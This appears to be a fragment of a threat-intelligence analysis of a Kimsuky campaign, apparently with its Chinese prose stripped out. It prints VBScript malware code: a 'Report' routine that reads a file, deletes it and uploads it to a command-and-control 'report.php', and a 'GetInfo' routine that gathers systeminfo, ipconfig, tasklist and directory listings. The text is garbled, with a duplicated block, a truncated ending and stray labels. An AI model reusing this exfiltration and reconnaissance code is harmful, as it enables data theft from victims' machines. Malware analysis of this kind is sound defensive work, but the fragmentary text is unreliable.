 Sub Report(tar)
bnd = "----1f341c23b5204"
disp = "--" + bnd + vbCrLf + "Content-Disposition: form-data; name="
sz = "MAX_FILE_SIZE"
pd = disp + """" + sz + """" + vbCrLf + vbCrLf
pd = pd + "1000000" + vbCrLf
f = "file"
fn = "1.txt"
pd = pd + disp + """" + f + """"
pd = pd + "; filename="
set fp = obt(1).opentextfile(tar, 1, false, -2)
readData = fp.readall
fp.close
Roller("cmd /c del " & tar)
pd = pd + """" + fn + """" + vbCrLf
pd = pd + "Content-Type: text/plain" + vbCrLf + vbCrLf
pd = pd + readData + vbCrLf + "--" + bnd + "--"
with obt(2)
.open "POST", mas & "report.php", False
.setRequestHeader "Content-Type", "multipart/form-data; boundary=----1f341c23b5204"
.send pd
end with
Kimsuky
Sub Report(tar)
bnd = "----1f341c23b5204"
disp = "--" + bnd + vbCrLf + "Content-Disposition: form-data; name="
sz = "MAX_FILE_SIZE"
pd = disp + """" + sz + """" + vbCrLf + vbCrLf
pd = pd + "1000000" + vbCrLf
f = "file"
fn = "1.txt"
pd = pd + disp + """" + f + """"
pd = pd + "; filename="
set fp = obt(1).opentextfile(tar, 1, false, -2)
readData = fp.readall
fp.close
Roller("cmd /c del " & tar)
pd = pd + """" + fn + """" + vbCrLf
pd = pd + "Content-Type: text/plain" + vbCrLf + vbCrLf
pd = pd + readData + vbCrLf + "--" + bnd + "--"
with obt(2)
.open "POST", mas & "report.php", False
.setRequestHeader "Content-Type", "multipart/form-data; boundary=----1f341c23b5204"
.send pd
end with
Set obt(2) = Nothing
End Sub
Sub GetInfo(pdr)
dim store, conv
store = pdr & "\sr011.xml"
conv = pdr & "\conv.xml"
dpn = array("%programfiles%", "%programfiles% (x86)", "%programdata%\Microsoft\Windows\Start Menu\Programs", "%appdata%\Microsoft\Windows\Recent")
tmp = "systeminfo^ipconfig /all^tasklist"
for each sr in dpn
tmp = tmp + "^dir "
tmp = tmp + """" + sr + """"
next
if obt(1).FolderExists(pdr) = false then
obt(1).CreateFolder(pdr)
此次攻击活动